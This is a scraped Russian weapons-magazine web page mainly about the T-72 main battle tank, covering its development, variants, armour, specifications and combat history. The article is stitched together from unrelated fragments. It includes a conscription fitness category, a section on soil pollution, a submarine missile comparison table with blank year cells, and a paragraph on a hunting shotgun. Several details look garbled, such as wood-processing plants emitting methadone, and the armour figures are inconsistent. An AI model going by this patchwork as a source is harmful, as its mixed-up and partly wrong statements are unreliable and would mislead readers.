<p>Присвоение такой категории подразумевает автоматическое определение призывника в запас без прохождения военной подготовки.</p>
<p>Ограниченно годен к военной службе — что это значит, разъяснит видеоматериал:</p>
</p>
<p>
<iframe loading="lazy" title="Ограниченно годен к военной службе" width="500" height="281" src="https://www.youtube.com/embed/Gh56JKiHAYg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-10">Виды и их особенности</span></h2>
<p>В результате загрязнения в почву попадают нехарактерные для нее физические, химические и биологические вещества. Есть 2 вида загрязнителей.</p>
<ul>
<li>
Один из них – естественный. Основной биологический фактор – лесные пожары, пыльные бури, извержения вулканов, деятельность бактерий в почве. В итоге в атмосферу попадают твердые и газообразные вещества, которые затем оседают в грунт. Особо сильного вреда окружающей среде это не несет, как и существенного ущерба для почв.</li>
<li>
Другой загрязнитель связан с жизнедеятельностью человека, то есть является антропогенным. Он, в свою очередь, делится на два типа – химический и биологический. Первый тип включает в себя различные неприродные элементы и соединения. Второй – простейшие бактерии, вирусы и гельминты.</li>
</ul>
<p>Технический прогресс не стоит на месте, и людям требуется все больше природных ресурсов, при переработке которых выделяются различные виды отходов. Не существует ни одной отрасли экономики, которая не влияла бы на окружающий мир. Наиболее опасными являются радиоактивные вещества и ядохимикаты, отравляющие грунт на долгие годы. Список можно продолжить, но лучше рассмотреть подробнее основные загрязнители почв.</p>
<ul>
<li>
Промышленные предприятия. В процессе производства они выделяют различные отходы – твердые, жидкие и газообразные. Например, металлургические заводы могут наполнять почву солями цветных металлов, деревообрабатывающие – фенолом, метадоном и другими токсичными химическими веществами.</li>
<li>
Жилые дома. Здесь основными источниками являются сточные воды, остатки пищи, строительный мусор, пришедшие в негодность вещи и мебель.</li>
<li>
Общественные учреждения и предприятия быта. Столовые, магазины, гостиницы, больницы и другие заведения также приносят немало мусора, загрязняющего земельные ресурсы, находящиеся вокруг них.</li>
<li>
Теплоэнергетика. Кроме различных шлаков, остающихся после сжигания угля, также в воздух попадают остатки несгоревших частиц, сажи и так далее. Ветра разносят эти вещества на довольно приличное расстояние и, в конце концов, они попадают в почву.</li>
<li>
Транспорт. Большинство автомобилей пока еще используют двигатели внутреннего сгорания. Традиционный транспорт в результате сжигания топлива выбрасывает в атмосферу выхлопные газы, в составе которых присутствует свинец, оксид азота и другие вещества. Они выпадают на грунт, оседают на растениях и довольно продолжительное время не разлагаются.</li>
<li>
Сельское хозяйство. Чтобы увеличить урожаи, применяются различные минеральные удобрения, и это может нарушить естественный круговорот веществ. При использовании навоза в почву могут попасть различные болезнетворные бактерии, которые в будущем попадают в организм человека через продукты. Для борьбы с вредителями и сорняками используют различные ядохимикаты, которые уничтожают не только вредных, но и полезных насекомых. Плюс ко всему – нарушается природный баланс в результате гибели нужных организмов.</li>
</ul>
<h2><span id="i-11">Модификации и машины на базе</span></h2>
<ul>
<li>
<b>Объект 781</b> — советская опытная боевая машина поддержки танков.</li>
<li>
<b>Объект 782</b> — советская опытная боевая машина поддержки танков.</li>
<li>
<b>Объект 187</b> — советский опытный танк.</li>
<li>
<b>Т-72БК</b> (Объект 184К) — командирский вариант танка Т-72Б 1987 года. Отличался наличием дополнительной навигационной аппаратуры, КВ радиостанции и автономным агрегатом питания.</li>
<li>
<b>Т-72С</b> (Т-72М1М) — экспортный вариант.</li>
<li>
<b>Т-72Б обр. 1989</b> (называемый ошибочно Т-72БМ) — модернизация 1989 года с ВДЗ «Контакт-5».</li>
<li>
<b>Т-72БА</b> (Объект 184А и Объект 184А1) — российский вариант модернизации 1998 года.</li>
<li>
<b>Т-72Б1</b> (Объект 184-1) — вариант с ночным прицелом ТПН-3-49 «Кристалл-ПА» вместо 1К13. И без некоторых элементов .
</li>
<li>
<b>Т-72Б2</b> (Объект 184М) — российский опытный вариант с прицелом «Сосна», пушкой 2А46М-5,  «Реликт», двигателем В-92С2 мощностью 1000 л. с.</li>
<li>
<b>Т-72Б3</b> — модернизированная версия Т-72; начал поставляться в РА в 2012 г. На танке установлена ВДЗ «Контакт-5», двигатель В-84-1 мощностью 840 л. с., многоканальный прицел наводчика «Сосна-У», включающий в себя визирный, тепловизионный, дальномерный каналы, а также канал управления ракетой, датчик ветра, радиостанция Р-168-25У-2 «Акведук» и комплекс защиты от оружия массового поражения. Доработан автомат заряжания пушки под новые боеприпасы и усовершенствована ходовая часть, получившая гусеничные ленты с параллельным шарниром.</li>
<li>
<b>Т-72Б3 обр. 2014</b> — модификация Т-72Б3 2014 года для Танкового биатлона. Отличается наличием панорамного тепловизионного прибора командира, увеличенной мощностью двигателя (1130 л.с.), автоматом переключения передач и системой управления движения с речевым информатором критических режимов работы узлов.</li>
<li>
<b>Т-72Б3 обр. 2016</b> — модификация Т-72Б3 обр. 2011 года с противокумулятивными решётчатыми экранами, комплексом модульной динамической защиты «Реликт», пушкой 2А46М-5-01, двигателем В-92С2Ф, автоматизированной коробкой передач, цифровым дисплеем, телевизионной камерой заднего обзора, стабилизатором вооружения 2Э58. С 2018 года планируется установка комплекса активной защиты «Арена-М». Механик водитель получил ночной бинокулярный прибор наблюдения ТВН-5. Боевая масса 46 т. Впервые была представлена общественности на военном параде на Красной площади 9 мая 2017 года.</li>
</ul>
<h2><span id="i-12">Экскурс в историю создания танка</span></h2>
<p>
 Танк Т-72</p>
<p>Перевооружение танковых соединений СССР началось практически сразу после войны. В 1946-47 годах развернуто производство Т-54. В начале 60-х их начали менять на Т-64 и его модификации. Однако новые исследования в области бронирования, вооружений и сборки двигателей быстро сделали новые машины устаревшими.</p>
<p>Именно в данный период наметилось изменение классификации. Новые разработки позволили объединить быстроходность, защиту и мощное орудие. Соответственно средний танк стал основным боевым, став основой танковых соединений.</p>
<p>В данном контексте в 1967 началась разработка Т-72, его основной задачей ставилась замена Т-64А. Последние использовались в качестве испытаний новых двигателей В-45 с эжекционным и вентиляторным охлаждением. Также велись исследования по созданию автомата заряжания пушки на 22 выстрела.</p>
<p>Разработки над машиной на этом не закончились. Танк получил признание не только в СССР и России, но и во множестве других государств. На его основе разработано множество модификаций, включая модернизированные версии. Последние до сих пор остаются на вооружении разных армий.</p>
<h2><span id="__-72">История создания танка Т-72</span></h2>
<p>После внедрения в массовое производство Т-64А мгновенно обнаружились ключевые недостатки данной машины. В первую очередь проблемы с двигателем и ходовой частью. Возникали нарекания и на автомат заряжания. К примеру, чтобы механику-водителю перейти в боевое отделение требовалось отвернуть башню на 90 градусов относительно вектора движения танка и изъять часть боеукладки.</p>
<p>Но главной проблемой стала высокая себестоимость и трудность с наладкой выпуска на остальных заводах страны. Это была цена инноваций, примененных харьковскими инженерами.</p>
</p>
<p>
Первый Советский ОБТ — Т-64А</p>
<p>По вышеперечисленным причинам началась разработка нового танка, схожего по боевой эффективности, но обладающего более низкой ценой и высокой технологичностью.</p>
<table>
<tbody>
<tr>
<td>Год</td>
<td>Событие</td>
</tr>
<tr>
<td>1967</td>
<td>Издание указа о старте разработки танка Т-72</td>
</tr>
<tr>
<td>1968 — 1969</td>
<td>Полевые испытания двух Т-64. Одна с В-45 с эжекционной, вторая с тем же двигателем, но с вентилируемой охладительной системой и другой ходовой частью (второй вариант представило КБ Уралвагонзавода)</td>
</tr>
<tr>
<td>1969</td>
<td>Уральский вариант Т-64 успешно прошел испытания. Количество зарядов в автомате заряжания сократили до 22 штук. Установили силовую установку В-46 (780 л/с). Новой машине присвоили наименование “Объект 172М”</td>
</tr>
<tr>
<td>1973</td>
<td>Начало серийного производства Т-72 “Урал”</td>
</tr>
<tr>
<td>1974</td>
<td>Поступление Объекта 172 в армейские части Советского Союза</td>
</tr>
<tr>
<td>1992</td>
<td>Окончание производства</td>
</tr>
<tr>
<td>2016</td>
<td>Начало модернизации более ранних машин до версии Т-72Б3 образца 2016 г</td>
</tr>
</tbody>
</table>
<p>Если рассуждать о боевой эффективности танка, то машина прекрасно показала себя в многочисленных конфликтах 20-го века на большей часть Земли. Говоря про опыт эксплуатации в СССР и России, то это: Афганистан, Чечня, Южная Осетия. Именно эти машины являлись основой «танкового кулака», который, по мнению Советского командования, должен был дойти до Западной Европы, не считаясь с потерями.</p>
<p>
Т-72 с динамической защитой
                                           </p>
<h2><span id="i-13">Бронезащита</span></h2>
<p>Броня корпуса создавалась сильно дифференцированной, комбинированного типа. Верхняя лобовая деталь представляла собой лист трёхслойной комбинированной брони, состоящий из 80 мм стального наружного, 105 мм среднего стеклотекстолитового и 20 мм стального внутреннего слоёв. Этот лист располагался под углом в 68 градусов, благодаря чему его приведённая толщина достигала 550 мм. Нижняя лобовая деталь &#8212; лист обычной катанной гомогенной броневой стали толщиной 85 мм под углом 60 градусов. </p>
<p>Борта корпуса, расположенные вертикально, имели толщину 80 мм в области обитаемого объема и 70 мм в области моторно-трансмиссионного отсека. </p>
<p>Так же на боках корпуса имелись противокумулятивные бортовые экраны, состоящие из алюминиевого сплава, которые в походном состоянии можно было складывать, прижимая к пылевым щиткам для того, чтобы избежать случайных повреждений. </p>
<p>Башня изначально создавалась и производилась с монолитным бронированием, что большинство считало главным и наиболее критичным недостатком ОБТ, поэтому в 1979 году на модификации под обозначением Т-72А была установлена башня с комбинированной современной бронезащитой. </p>
<p>Так же у всех современных модификаций лобовые и боковые части корпуса с башней имеют дополнительную навесную или встроенную динамическую защиту. </p>
<h2><span id="i-14">Тактико-технические характеристики (ТТХ)</span></h2>
<h4><span id="i-15">Общая информация</span></h4>
<ul>
<li>Классификация – основной боевой танк;</li>
<li>Боевая масса – 41 т;</li>
<li>Компоновочная схема – классическая;</li>
<li>Экипаж – 3 человека;</li>
<li>Годы разработки – с 1967 по 1973;</li>
<li>Годы эксплуатации – с 1974;</li>
<li>Количество выпущенных – около 30 тысяч штук.</li>
</ul>
<h4><span id="i-16">Размеры</span></h4>
<ul>
<li>Длина корпуса – 6670 мм;</li>
<li>Длина с пушкой вперёд – 9530 мм;</li>
<li>Ширина корпуса – 3590 мм (по бортовым экранам) / 3370 мм (по гусеницам);</li>
<li>Высота – 2190 мм;</li>
<li>База – 4270 мм;</li>
<li>Клиренс – 428-470 мм.</li>
</ul>
<h4><span id="i-17">Бронирование</span></h4>
<ul>
<li>Тип брони – катаная и литая стальная и стально-текстолито-стальная комбинированная;</li>
<li>Лоб корпуса – от 310(450)до 750(1100) мм в различных модификациях;</li>
<li>Лоб корпуса (верх) – суммарно 205 / 68°  мм/град и второй слой 60°, комбинированная;</li>
<li>Лоб корпуса (низ) – 85 / 60° мм/град;</li>
<li>Лоб башни – от 410(500) до 800(1200) мм в различных модификациях.</li>
</ul>
<h4><span id="i-18">Вооружение</span></h4>
<ul>
<li>Калибр и марка пушки – 125-мм 2А26;</li>
<li>Тип пушки – гладкоствольная пушка;</li>
<li>Длина ствола – 48 калибров;</li>
<li>Боекомплект пушки – 39;</li>
<li>Углы ВН: -6°13’…+13°47′;</li>
<li>Углы ГН – 360 градусов;</li>
<li>Дальность стрельбы – до 9,4 км;</li>
<li>Прицелы – прицел-дальномер ТПД-2-49, перископический ночной ТПН-1-49-23;</li>
<li>Пулемёты – 1 × 12,7 НСВТ, 1 × 7,62-мм ПКТ.</li>
</ul>
<h4><span id="i-19">Подвижность</span></h4>
<ul>
<li>Тип и марка двигателя – В-46 V-образный дизельный 12-цилиндровый с жидкостным охлаждением;</li>
<li>Мощность двигателя – 780 л.с.;</li>
<li>Скорость по шоссе – 60 км/ч;</li>
<li>Скорость по пересечённой местности – 35-45 км/ч;</li>
<li>Запас хода по шоссе – 500-650 км;</li>
<li>Запас хода по пересечённой местности – 320-650 км;</li>
<li>Тип подвески – индивидуальная торсионная;</li>
<li>Удельное давление на грунт – 0,83кг/см² ;</li>
<li>Преодолеваемый подъём – 30 градусов;</li>
<li>Преодолеваемая стенка – 0,85 м;</li>
<li>Преодолеваемый ров – 2,6-2,8 м;</li>
<li>Преодолеваемый брод – 1,2 м.</li>
</ul>
<h2><span id="i-20">Броня</span></h2>
<p>
 Первая модернизированная версия Т-72А</p>
<p>Бронирование Т-72 дифференцированное. Конструкция корпуса жесткая, коробчатая, собирается из листов катанной гомогенной броневой стали. Лобовая часть состоит из сходящихся клином двух плит с комбинированным бронированием. Верхняя плита включает 80 мм стального наружного слоя, 105-миллиметрового стеклотекстолитового и внутреннего стального слоя толщиной в 20 мм. Нижняя плита — катаная гомогенная броневая сталь в 85 мм.</p>
<p>Приведенная комбинированная защита эквивалентна 305-410 мм брони. Остальной корпус выполнен из гомогенной катаной стали. Вертикальные борта — 80 мм в передней части и 70 мм в моторно-трансмиссионной. Последняя отделяется от боевого отделения броневой перегородкой.</p>
<h2><span id="_-72">Модификации Т-72</span></h2>
<p>Т-72 выпускался во множестве модификаций, причем не только в СССР, но и в других странах. Стоит отдельно упомянуть только некоторые из них.</p>
<h4><span id="i-21">Советские модификации</span></h4>
<p>В СССР был создан целый ряд опытных модификаций этого танка, в основном с другими орудиями и различным дополнительным оборудованием. Большинство их них так и остались опытными танками, и на вооружение приняты не были. Однако было и несколько серийных модификаций:</p>
<ul>
<li>
Т-72К – командирский вариант с дополнительной навигационной аппаратурой, радиостанцией и автономными питанием;</li>
<li>
Т-72А – основная модернизация после 1979 с лазерным прицелом и другими технологическими нововведениями;</li>
<li>
Т-72АК – командирский Т-72А;</li>
<li>
Т-72М – вариант Т-72А на экспорт с броневой башней, системой коллективной защиты и особой комплектацией боеприпасов;</li>
<li>
Т-72Б – модернизированный Т-72А с комплексом управляемого вооружения, динамической защитой «Контакт», двигателем В-84;</li>
<li>
Т-72БА – вариант Т-72Б с несколькими серьезными модификациями, ставший результатом капитального ремонта нескольких Т-72;</li>
<li>
Т-72Б2 «Рогатка» – более точный танк с силовой защитой и множеством камер для дополнительной точности наведения.</li>
<li>
Т-72Б3 – модернизация танка, направленная на повышение его боевых качеств и приближение к уровню Т-90</li>
</ul>
<h4><span id="i-22">Иностранные модификации</span></h4>
<ul>
<li>
Т-72АГ – украинский экспортный вариант танка;</li>
<li>
Т-72-120 – украинская модернизация,  экспортировавшаяся в страны НАТО;</li>
<li>
Т-72KZ – казахстанско-израильская модернизация;</li>
<li>
Т-72KZ «Шыгыз» – совместная модернизация Казахстана, Украины и Израиля, впервые выпущенная в 2012 году;</li>
<li>
Т-72 Т 21 – совместная словацко-французская модификация с французской башней Т 21;</li>
</ul>
<p>Также несколько модернизаций было выпущено в Израиле и ряде других стран.</p>
<h3><span id="i-23">Применение в бою</span></h3>
<p>Т-72 активно применялся во многих вооруженных конфликтах, например в:</p>
<ul>
<li>Ирано-иракской войне;</li>
<li>Ливанской войне;</li>
<li>Чадско-ливийском конфликте;</li>
<li>Миротворческой миссии на Шри-Ланке и миротворческой операции ООН в Сомали;</li>
<li>Войне в заливе;</li>
<li>Чеченских войнах;</li>
<li>Гражданской войне в Таджикистане;</li>
<li>Иракской войне;</li>
<li>Войне в Южной Осетии;</li>
<li>С 2014 и до сих пор Т-72 участвуют в вооруженном конфликте на востоке Украины.</li>
</ul>
<h3><span id="i-24">Память о танке</span></h3>
<p>Т-72 пока достаточно активно применяется в современных конфликтах, так что на памятниках он представлен мало. Его можно увидеть на постаменте в Нижнем Тагиле, в месте производства, а также в целом ряде музеев по всему миру:</p>
<ul>
<li>В Танковом музее Бовингтона;</li>
<li>В музее в Кубинке;</li>
<li>В музее истории Т-34;</li>
<li>В музее Израильских танковых войск;</li>
<li>В Техническом музее в Тольятти;</li>
<li>В Техническом музее Вадима Задорожного;</li>
<li>В танковом музее Верхней Пышмы;</li>
<li>В немецком танковом музее.</li>
</ul>
<p>Танку Т-72 посвящена целая серия игр, которые танк и называются «Т-72» и являются танковыми симуляторами.</p>
<h2><span id="i-25">Сравнительная оценка</span></h2>
<table>
<tbody>
<tr>
<th>
</th>
<th>
 941 «Акула»
</th>
<th>
 «Огайо»
</th>
<th>
 667БДРМ«Дельфин»
</th>
<th>
 «Вэнгард»
</th>
<th>
 «Триумфан»
</th>
<th>
 955 «Борей»
</th>
</tr>
<tr>
<th>Внешний вид
</th>
<td>
</td>
<td>
</td>
<td>
</td>
<td>
</td>
<td>
</td>
<td>
</td>
</tr>
<tr>
<th>Годы постройки
</th>
<td>
—
</td>
<td>
—
</td>
<td>
—
</td>
<td>
—
</td>
<td>
—
</td>
<td>
— (план)
</td>
</tr>
<tr>
<th>Годы службы
</th>
<td>
—н.в.
</td>
<td>
—н.в.
</td>
<td>
—н.в.
</td>
<td>
—н.в.
</td>
<td>
—н.в.
</td>
<td>
—н.в.
</td>
</tr>
<tr>
<th>Построено
</th>
<td>
</td>
<td>
</td>
<td>
</td>
<td>4
</td>
<td>4
</td>
<td>
</td>
</tr>
<tr>
<th>
Водоизмещение (т)надводное / подводное
</th>
<td>23 200 / 48 000
</td>
<td>16 746 / 18 750
</td>
<td>11 740 / 18 200
</td>
<td>15 130 / 15 900
</td>
<td>12 640 / 14 335
</td>
<td>14 720 / 24 000
</td>
</tr>
<tr>
<th>Число ракет
</th>
<td>
</td>
<td>24 Трайдент II
</td>
<td>16 Р-29РМУ2
</td>
<td>16 Трайдент II
</td>
<td>16 М45
</td>
<td>16 «Булава»
</td>
</tr>
<tr>
<th>Забрасываемый вес (кг)
</th>
<td>2550
</td>
<td>2800 — ?
</td>
<td>2800 — ?
</td>
<td>2800 — ?
</td>
<td>?
</td>
<td>1150
</td>
</tr>
<tr>
<th>дальность (км)
</th>
<td>9300
</td>
<td>7400 — 11300
</td>
<td>8300 — 11547
</td>
<td>7400 — 11300
</td>
<td>6000
</td>
<td>9300
</td>
</tr>
</tbody>
</table>
<p>Шумность подводных лодок проекта 667БДРМ «Дельфин» при скорости 4−8 узлов в диапазоне частот 5−1000 Гц составляет 65−85 Дб на 1 Па при расстоянии 1 м.
</p>
<p>При патрулировании в Баренцевом море АПЛ 667БДРМ обнаруживается лодкой типа «Лос-Анджелес» на дистанции до 30 км (при полном штиле (8 % времени года)), в обычных условиях (92 % времени года) станция AN/BQQ-5 обнаруживает АПЛ «Дельфин» на дальностях не более 10 км.
</p>
<h2><span id="i-26">Галерея</span></h2>
<h2><span id="i-27">Особенности конструкции</span></h2>
<p>Танк Т-72 выполнен по классической советской схеме с разделением внутриброневого пространства на три части: отсек управления, боевое отделение и МТО (моторно-трансмиссионный). В передней части машины, за основной броней располагается место механика-водителя и органы управления движением.</p>
<p>Всего членов экипажа 3. Остальные размещены в боевом отделении в центре танка. Это командир и наводчик. В корме установлена силовая установка и элементы трансмиссии.</p>
<p>
Т-72 вид сбоку</p>
<p>Там же расположен автомат заряжания орудия на 22 снаряда. В отличие от Т-64, устройство танка Т-72 не привязано к башке и не нужно разбирать часть боеукладки, чтобы добраться до отсека управления. После выстрела происходит очистка внутреннего пространства от пороховых газов, путем вытяжки вентилятором наружу.</p>
<p>В башне имеется люк для сброса поддона стреляной гильзы, которая сгорает во время залпа. Если в карусели АЗ закончатся снаряды, возможна зарядка пушки в ручном режиме. Эту функцию исполняет командир.</p>
<p>
Средняя скорострельность составляет 6-8 выстрелов в минуту.
</p>
<p>Башня приводится в действие гидравлическим и ручным приводом. В верхней левой части расположен основной люк для погрузки и выгрузки экипажа. На передней части устанавливается фонарь. Внутри башни имеются приборы наблюдения, включая прицелы, обзорные устройства, приборы ночного видения. В последних модификациях начали появляться тепловизоры. Для стабилизации используется двухплоскостной стабилизатор.</p>
<p>
Объект 172М1 Вид сбоку и сверху</p>
<h2><span id="i-28">Шедевр тульского оружейного завода</span></h2>
<p>Как только охотники нашей страны не именовали это добычливое ружье! Разработанную в середине прошлого века под руководством Березина Ю. И. легендарную промысловку они ласково называли и просто «двадцаткой», и «эмцешкой», и «берданкой». С этим ружьем, между прочим, сразу же ставшим дефицитным и популярным, отечественные промысловики добывали любую живность, обитающую на территории нашей страны, от белки и до лося. Универсальность и легкость, привлекательность палитры малых калибров, специфика конструкции МЦ 20-01 – все эти факторы стали решающими при выборе данного ружья для нескольких поколений советских охотников.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="7701">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/tank-t-80-foto/' class='title'>Основной боевой танк т-80</a>

		<div class="text">
			Рогатка своими руками. Рогатка для охоты — фото

Несмотря на то что многие люди считают рогатку детской...		</div>

	</div>


			
				
	<div class="item">

		<a href='/t-84/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/d/3/6/d36799df852ab8dc76e0342fbdab6363.jpg" alt="" /></a>
							
		<a href='/t-84/' class='title'>Основной боевой танк оплот</a>

		<div class="text">
			Тактико-технические характеристики

Украинцы не стеснялись называть БМ «Оплот» «принципиально новым»...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/cellendzer-2/' class='title'>Основной боевой танк challenger 2 (великобритания)</a>

		<div class="text">
			Оборудование для Challenger



Для того чтобы бои на этом аппарате проходили более комфортно, у вас был...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/leopard-tank/' class='title'>Основной боевой танк leopard i (германия)</a>

		<div class="text">
			Основной боевой танк "Леопард-2"

Разработка танка третьего послевоенного поколения началась в 1967 году...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/t-80/' class='title'>Основной боевой танк т-80: достойный ответ газотурбинному «абрамсу»</a>

		<div class="text">
			Рогатка своими руками. Рогатка для охоты — фото

Несмотря на то что многие люди считают рогатку детской...		</div>

	</div>


			
				
	<div class="item">

		<a href='/ansat/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/d/1/8/d1865d0966d6d4acc3a45ca69c55ede0.jpeg" alt="" /></a>
							
		<a href='/ansat/' class='title'>Лёгкий боевой вертолёт ансат 2рц. россия</a>

		<div class="text">
			Содержание
Модификации самолета
Литература
Модификации

Просторная грузовая кабина «Ансата» позволяет...		</div>

	</div>


			
				
	<div class="item">

		<a href='/t-95/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/e/8/a/e8ac5cfc887503482cb45ff7ccf69af3.png" alt="" /></a>
							
		<a href='/t-95/' class='title'>Т-95 против «арматы»: могла ли россия получить лучший в мире танк?</a>

		<div class="text">
			Конструкция

Задачи, поставленные перед создателями, вынуждали отходить от классической компоновки и...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/gerb-rf-png/' class='title'>Золотой феникс логотип, герб россии символ президента россии, россия, флаг, мир, россия png</a>

		<div class="text">
			Содержание
Содержание
Заработок
Российский державный орел: полет сквозь столетия

Как уже было сказано...		</div>

	</div>


			
				
	<div class="item">

		<a href='/is-1/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/d/b/c/dbc7326884e0ba41d95468b1d7b32eb2.jpeg" alt="" /></a>
							
		<a href='/is-1/' class='title'>Ис (танк, 1940)</a>

		<div class="text">
			Модификации

Все 130 выпущенных танков ИС-1 не имели между собой значительных конструктивных отличий,...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/t-72b2/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://vipdossier.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='7701' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/sluzil-v-armii/' class='title'>Срочная служба может стать привлекательной за счет выплат и преференций</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/strojbat/' class='title'>Стройбат или &#171;королевские войска&#187; советской армии. почему служба в них считалась непрестижной?</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/pps/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/0956cf6fb7baf684139c4e01d49fade9-180x180-6ea5de64.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/pps/' class='title'>Автомат ппш &#8212; технические характеристики. пистолет-пулемёт шпагина</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/tomagavk/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/ff243ee27ff3d4cea1ee21164f3b56ec-180x180-22925ece.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/tomagavk/' class='title'>Томагавк: боевой топор</a>
						<a href='/articles/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kto-izobrel-dinamit/' class='title'>150 лет назад был изобретен динамит</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/meteorit/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/7640c9c75aa9aa96cf869549c075c9e9-180x180-4450ca00.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/meteorit/' class='title'>Метеорит, определение</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/cleny-nato/' class='title'>Какие страны входят в нато? блок нато: перечень стран</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/nebelwerfer/' class='title'>Nebelwerfer</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/cz/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/3f88cc2914c9847d67b28a40120c9c7f-180x180-65d108cb.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/cz/' class='title'>Как это делается? оружейное производство cz</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/shema-noza/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/2de35159db98718cd0d51c14734d9ab9-180x180-d85308a5.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/shema-noza/' class='title'>Как сделать охотничий нож: чертеж и инструкция по изготовлению</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>vipdossier<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об оружии</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(81465226, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/81465226" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
